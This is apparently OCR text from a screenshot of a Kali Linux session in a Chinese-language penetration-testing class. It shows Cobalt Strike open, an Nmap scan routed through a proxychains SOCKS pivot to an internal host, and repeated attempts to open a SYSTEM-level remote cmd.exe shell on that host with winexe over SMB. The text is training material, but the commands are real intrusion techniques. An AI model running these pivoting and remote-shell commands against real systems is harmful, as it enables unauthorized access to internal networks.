 kali1904 - VMware Workstation
上课中 00:24:07
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904
Cobalt Strike
root@kali: ~
09:11 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali: ~
root@kali: ~/t...obaltStrike4.0
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-21 21:09 CST
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:80-<><>-OK
Nmap scan report for 10.10.100.135
Host is up (0.00056s latency).
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 5.32 seconds
root@kali:~# winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
Enter password:
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# proxychains winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
dir
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# proxychains winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-
中